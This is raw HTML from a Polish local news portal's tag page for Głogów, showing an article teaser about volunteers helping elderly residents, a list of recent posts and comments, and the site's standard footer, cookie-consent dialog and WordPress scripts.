            <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/03/16/hdk-maltanski-legion-pomoze-starszym-samotnym-i-schorowanym/"  rel="bookmark" class="td-image-wrap " title="Maltański Legion pomoże starszym, samotnym i schorowanym" ><noscript><img class="entry-thumb" src="" alt="" title="Maltański Legion pomoże starszym, samotnym i schorowanym" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/03/HDK-Maltański-legion-1-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Maltański Legion pomoże starszym, samotnym i schorowanym" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/03/HDK-Maltański-legion-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/03/16/hdk-maltanski-legion-pomoze-starszym-samotnym-i-schorowanym/"  rel="bookmark" title="Maltański Legion pomoże starszym, samotnym i schorowanym">Maltański Legion pomoże starszym, samotnym i schorowanym</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T11:26:35+01:00" >16 marca, 2020</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2020/03/16/hdk-maltanski-legion-pomoze-starszym-samotnym-i-schorowanym/#comments">1</a></span>                </div>

                <div class="td-excerpt">
                    Krwiodawcy - ratownicy ze Stowarzyszenia Maltański Legion kolejny raz są gotowi pomagać. W trudnej sytuacji oferują wsparcie w postaci robienia zakupów i dowozu do...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://lubinextra.pl/tag/glogow/page/2/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://lubinextra.pl/tag/glogow/" class="first" title="1">1</a><a href="https://lubinextra.pl/tag/glogow/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://lubinextra.pl/tag/glogow/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://lubinextra.pl/tag/glogow/page/7/" class="last" title="7">7</a><a href="https://lubinextra.pl/tag/glogow/page/4/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Strona 3 z 7</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/27/anioly-sa-wsrod-nas-akcja-krwiodawstwa-w-sp-3-foto/">Anioły są wśród nas – akcja krwiodawstwa w SP 3 – FOTO</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/">Koncert Noworoczny w Raszówce</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/">Urząd Skarbowy w weekend przeszkoli z KSeF</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697ace1aab0d3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_e72fcb185e41dadcc059ca79c0b588cd = {"ID":"e72fcb185e41dadcc059ca79c0b588cd","album_ids":[],"container_ids":["1230"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"e72fcb185e41dadcc059ca79c0b588cd","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_e72fcb185e41dadcc059ca79c0b588cd.wordpress_page_root = "https:\/\/lubinextra.pl\/2021\/02\/17\/nowy-kosmiczny-projekt-kghm-dla-uczniow-szkol-patronackich-w-zaglebiu-miedziowym\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_519642830181763e0814776e96f20fcd = {"ID":"519642830181763e0814776e96f20fcd","album_ids":[],"container_ids":["1225"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"519642830181763e0814776e96f20fcd","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_519642830181763e0814776e96f20fcd.wordpress_page_root = "https:\/\/lubinextra.pl\/2021\/02\/17\/nowy-kosmiczny-projekt-kghm-dla-uczniow-szkol-patronackich-w-zaglebiu-miedziowym\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>





<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"broken-clouds-n","today_icon_text":"zachmurzenie du\u017ce","today_temp":[0.2,32.4],"today_humidity":82,"today_wind_speed":[5.1,3.2],"today_min":[0.2,32.4],"today_max":[0.2,32.4],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769655600,"day_name":"czw.","day_temp":[1,33],"owm_day_index":0},{"timestamp":1769731200,"day_name":"pt.","day_temp":[1,34],"owm_day_index":7},{"timestamp":1769817600,"day_name":"sob.","day_temp":[-1,30],"owm_day_index":15},{"timestamp":1769904000,"day_name":"niedz.","day_temp":[-3,26],"owm_day_index":23},{"timestamp":1769990400,"day_name":"pon.","day_temp":[-4,25],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap 